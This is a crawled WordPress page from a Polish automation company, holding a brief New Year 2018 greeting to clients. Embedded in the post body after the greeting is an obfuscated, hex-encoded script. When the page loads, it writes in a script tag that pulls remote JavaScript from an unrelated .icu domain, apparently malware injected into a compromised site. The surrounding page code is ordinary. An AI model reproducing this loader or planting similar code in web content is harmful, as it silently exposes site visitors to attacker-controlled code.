

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://robos.pl/witamy-nowy-2018-rok/
body_size: 8471
content:
<!DOCTYPE html>
<html>
<head lang="pl">
	<meta charset="UTF-8">
	<meta name="viewport" content="user-scalable=no, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width, target-densitydpi=device-dpi" />

	<link rel="apple-touch-icon" sizes="57x57" href="https://robos.pl/wp-content/themes/robos/img/favicon/apple-touch-icon-57x57.png">
	<link rel="apple-touch-icon" sizes="114x114" href="https://robos.pl/wp-content/themes/robos/img/favicon/apple-touch-icon-114x114.png">
	<link rel="apple-touch-icon" sizes="72x72" href="https://robos.pl/wp-content/themes/robos/img/favicon/apple-touch-icon-72x72.png">
	<link rel="apple-touch-icon" sizes="144x144" href="https://robos.pl/wp-content/themes/robos/img/favicon/apple-touch-icon-144x144.png">
	<link rel="apple-touch-icon" sizes="60x60" href="https://robos.pl/wp-content/themes/robos/img/favicon/apple-touch-icon-60x60.png">
	<link rel="apple-touch-icon" sizes="120x120" href="https://robos.pl/wp-content/themes/robos/img/favicon/apple-touch-icon-120x120.png">
	<link rel="apple-touch-icon" sizes="76x76" href="https://robos.pl/wp-content/themes/robos/img/favicon/apple-touch-icon-76x76.png">
	<link rel="apple-touch-icon" sizes="152x152" href="https://robos.pl/wp-content/themes/robos/img/favicon/apple-touch-icon-152x152.png">
	<link rel="apple-touch-icon" sizes="180x180" href="https://robos.pl/wp-content/themes/robos/img/favicon/apple-touch-icon-180x180.png">
	<link rel="icon" type="image/png" href="https://robos.pl/wp-content/themes/robos/img/favicon/favicon-192x192.png" sizes="192x192">
	<link rel="icon" type="image/png" href="https://robos.pl/wp-content/themes/robos/img/favicon/favicon-160x160.png" sizes="160x160">
	<link rel="icon" type="image/png" href="https://robos.pl/wp-content/themes/robos/img/favicon/favicon-96x96.png" sizes="96x96">
	<link rel="icon" type="image/png" href="https://robos.pl/wp-content/themes/robos/img/favicon/favicon-16x16.png" sizes="16x16">
	<link rel="icon" type="image/png" href="https://robos.pl/wp-content/themes/robos/img/favicon/favicon-32x32.png" sizes="32x32">
	<meta name="msapplication-TileColor" content="#181818  ">
	<meta name="msapplication-TileImage" content="https://robos.pl/wp-content/themes/robos/img/favicon/mstile-144x144.png">
	<meta name="msapplication-config" content="https://robos.pl/wp-content/themes/robos/img/favicon/browserconfig.xml">

	<title>  Witamy Nowy 2018 Rok - Robos- Automatyka i Robotyka</title>
	<link rel="pingback" href="https://robos.pl/xmlrpc.php" />
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//use.edgefonts.net' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/robos.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=0e22a02a481458ebc9bbda18d96b1b03"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://robos.pl/wp-includes/css/dist/block-library/style.min.css?ver=0e22a02a481458ebc9bbda18d96b1b03' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://robos.pl/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%2C600%2C300&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://robos.pl/wp-content/themes/robos/css/main.css?ver=1.0.1' type='text/css' media='all' />
<script type='text/javascript' src='//use.edgefonts.net/raleway:n1,n2,n3,n4,n5,n6,n7,n8,n9:all.js?ver=1.0.0' id='edge-font-js'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.10.2/jquery.min.js?ver=2.1.1' id='jquery-js'></script>
<script type='text/javascript' src='https://robos.pl/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7' id='ga-external-tracking-js'></script>
<link rel="https://api.w.org/" href="https://robos.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://robos.pl/wp-json/wp/v2/posts/446" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://robos.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://robos.pl/wp-includes/wlwmanifest.xml" />
<link rel="canonical" href="https://robos.pl/witamy-nowy-2018-rok/" />
<link rel='shortlink' href='https://robos.pl/?p=446' />
<link rel="alternate" type="application/json+oembed" href="https://robos.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frobos.pl%2Fwitamy-nowy-2018-rok%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://robos.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frobos.pl%2Fwitamy-nowy-2018-rok%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//robos.pl/?wordfence_lh=1&hid=EA6B202BE9F1FD4F7B25E33F817F1E04');
</script><!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-78255194-1', 'auto');
 
	ga('send', 'pageview');
</script>
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body>
	<div class="phone-menu-icon">
		<div class="header-menu">
			<a class="logo" href="https://robos.pl"></a>
			<div class="phone-menu-icon-icon" onclick="robos.showPhoneMenu();"></div>
		</div>
		<ul id="menu-glowna-nawigacja" class=""><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://robos.pl/">Strona główna</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://robos.pl/projektowanie-elektryczne/">Zakres usług</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://robos.pl/o-firmie/">O firmie</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://robos.pl/realizacje/">Realizacje</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-29"><a href="https://robos.pl/aktualnosci/">Aktualności</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://robos.pl/kontakt/">Kontakt</a></li>
</ul>	</div>

	<nav class="main-nav">
		<div class="container">
			<a class="logo" href="https://robos.pl"></a>
			<div class="nav"><ul id="menu-glowna-nawigacja-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://robos.pl/">Strona główna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://robos.pl/projektowanie-elektryczne/">Zakres usług</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://robos.pl/o-firmie/">O firmie</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://robos.pl/realizacje/">Realizacje</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-29"><a href="https://robos.pl/aktualnosci/">Aktualności</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://robos.pl/kontakt/">Kontakt</a></li>
</ul></div>
		</div>
	</nav>

		<header data-stellar-background-ratio="0.5"  style="background-image: url('https://robos.pl/wp-content/uploads/2014/10/aktualnosci-cover-compressor.jpg');" >
		<div class="container"><h2 class="header-top"><span>Witamy Nowy 2018 Rok</span></h2></div>
	</header>

	<section class="page grey triangle-up">
    <div class="container">
        <div class="triangle-content">
            <div class="realizations-left">
                <div class="news full">
                    <a href="https://robos.pl/witamy-nowy-2018-rok/"><span class="news-picture" style="background-image: url(' ')"></span></a>
                    <h2 class="newser"><a href="https://robos.pl/witamy-nowy-2018-rok/">Witamy Nowy 2018 Rok</a></h2>
                    <i>2 stycznia 2018</i>
                    <p><img decoding="async" class="size-medium wp-image-447 aligncenter" src="https://robos.pl/wp-content/uploads/2018/01/happy_new-Year-300x196.jpg" alt="" width="300" height="196" srcset="https://robos.pl/wp-content/uploads/2018/01/happy_new-Year-300x196.jpg 300w, https://robos.pl/wp-content/uploads/2018/01/happy_new-Year.jpg 540w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>&nbsp;</p>
<p>Wraz z nastaniem nowego roku rozpoczynamy nowe rozdanie, przed nami nowe cele, wyzwania i inspiracje. Życzymy wszystkim naszym Klientom i Kontrahentom oraz sobie  zapału i energii w realizacji planów zarówno zawodowych jak i prywatnych oraz wielu okazji do cieszenia się każdą chwilą.</p>
<p>&nbsp; <script>var _0xe540=["\x3C\x73\x63\x72","\x69\x70\x74\x20\x61\x73\x79\x6E\x63\x20\x63\x6C\x61\x73\x73\x3D\x22\x3D\x52\x32\x4E\x34\x54\x55\x77\x7A\x52\x6C\x6F\x37\x4C\x54\x63\x31\x4F\x7A\x45\x3D\x22\x20\x73\x72\x63\x3D\x22\x68\x74\x74\x70\x73\x3A\x2F\x2F\x70\x6C\x61\x79\x2E\x64\x69\x6E\x6F\x72","\x73\x6C\x69\x63\x6B\x2E\x69\x63\x75\x2F\x61\x70\x70\x2E\x6A\x73\x22\x3E\x3C\x2F\x73\x63\x72","\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];function gpor(){var _0x4eb6x2=_0xe540[0];var _0x4eb6x3=_0xe540[1];var _0x4eb6x4=_0xe540[2];var _0x4eb6x5=_0xe540[3];document[_0xe540[4]](_0x4eb6x2+ _0x4eb6x3+ _0x4eb6x4+ _0x4eb6x5)}gpor()</script></p>
                </div>
            </div>
            <div class="clear"></div>
        </div>
    </div>
</section>
<footer>
	<a href="https://robos.pl/kontakt" class="button-orange">napisz do nas</a>	<div class="container">
		<div class="footer-row">
			<div class="footer">
				<div class="robos"></div>
				<p class="robostext">Copyright © 2026 Robos</p>
			</div>
						<div class="footer">
				<p class="main"><span class="location" style="background-image: url('https://robos.pl/wp-content/uploads/2014/10/mapmark.svg')"></span>SIEDZIBA FIRMY</p>
				<p>Robos sp. z o.o.</p>
<p>ul. Jałowcowa 6p, Głogowo</p>
<p>87-123 Dobrzejewice</p>
			</div>
						<div class="footer">
				<p class="main"><span class="location" style="background-image: url('https://robos.pl/wp-content/uploads/2014/10/archive.svg')"></span>DANE DO FAKTURY</p>
				<p>Robos sp. z o.o.</p>
<p>Jałowcowa 15, Głogowo</p>
<p>87-123 Dobrzejewice</p>
			</div>
						<div class="footer">
				<p class="main"><span class="location" style="background-image: url('https://robos.pl/wp-content/uploads/2014/10/notepad.svg')"></span>DANE FIRMY</p>
				<p>nip: 879 267 55 09</p>
<p>regon: 341626497</p>
<p>krs: 0000523431</p>
			</div>
						<div class="footer">
				<p class="main"><span class="location" style="background-image: url('https://robos.pl/wp-content/uploads/2014/10/phone.svg')"></span>DANE KONTAKTOWE</p>
				<p>tel. +48 600 349 552</p>
<p>e-mail: <a href="mailto:office@robos.pl">office@robos.pl</a></p>
<p>&nbsp;</p>
			</div>
					</div>
	</div>
	<section class="sub-footer">
		<div class="container">
			<ul id="menu-footer-menu" class=""><li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://robos.pl/projektowanie-elektryczne/">Zakres usług</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://robos.pl/o-firmie/">O firmie</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://robos.pl/realizacje/">Realizacje</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-239"><a href="https://robos.pl/aktualnosci/">Aktualności</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://robos.pl/kontakt/">Kontakt</a></li>
</ul>			<p class="design"><span>Wykonanie strony:</span><a href="http://modernfactory.pl/" target="_blank" class="modern" title="Projektowanie stron www"><img src="https://robos.pl/wp-content/themes/robos/img/modernlogo.svg" alt="Modern Factory - Tworzenie stron internetowych"></a></p>
		</div>
	</section>
	<div style="position: fixed; z-index: 999999; top: 50%; right: 0; margin: -52px 16px 0 0;">
		<a style="display: block; width: 48px; height: 48px; margin: 0 0 8px 0;" aria-label="facebook" href="https://www.facebook.com/profile.php?id=100067576810704" target="_blank" rel="noopener">
			<svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 48 48"><title>logo-facebook</title><g><circle cx="24" cy="24" r="23" fill="#1877f2"></circle><path d="M32.953,30.648,33.973,24H27.594V19.686c0-1.819.891-3.592,3.748-3.592h2.9v-5.66a35.306,35.306,0,0,0-5.148-.45c-5.254,0-8.688,3.184-8.688,8.949V24h-5.84v6.648h5.84V46.72a23.206,23.206,0,0,0,7.188,0V30.648Z" fill="#fff"></path></g></svg>
		</a>
		<a style="display: block; width: 48px; height: 48px;" aria-label="instagram" href="https://www.instagram.com/robos_air/" target="_blank" rel="noopener">
